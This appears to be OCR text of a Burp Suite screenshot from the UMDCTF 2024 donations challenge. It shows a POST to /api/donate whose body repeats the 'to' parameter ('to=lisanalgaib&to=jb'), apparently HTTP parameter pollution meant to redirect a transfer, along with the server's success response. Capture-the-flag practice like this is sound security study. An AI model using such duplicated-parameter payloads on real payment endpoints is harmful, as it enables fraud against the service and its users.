 Send
Cancel
< ▼
> ▼
Target: https
Request
Pretty Raw Hex \n
1 POST /api/donate HTTP/2
2 Host: donations-api.challs.umdctf.io
3 Cookie: session=
eyJ1c2VybmFtZSI6ICJqYiJ9.ZixL3g.tnlxmdL1Bal0a3kRCaq7eOwP_9c
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://donations.challs.umdctf.io/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://donations.challs.umdctf.io
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-site
15 Te: trailers
16
17 to=lisanalgaib&to=jb&currency=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: https://donations.challs.umdctf.io
4 Date: Sat, 27 Apr 2024 01:13:50 GMT
5 Server: uvicorn
6 Set-Cookie: session=
eyJ1c2VybmFtZSI6ICJqYiJ9.ZixRTg.pr1Rc6FKzjzXTEsHxdy_hsI2DVI;
path=/; Max-Age=1209600; httponly; samesite=lax
7 Vary: Origin
8 Content-Type: text/plain; charset=utf-8
9 Content-Length: 31
10
11 thank you for your contribution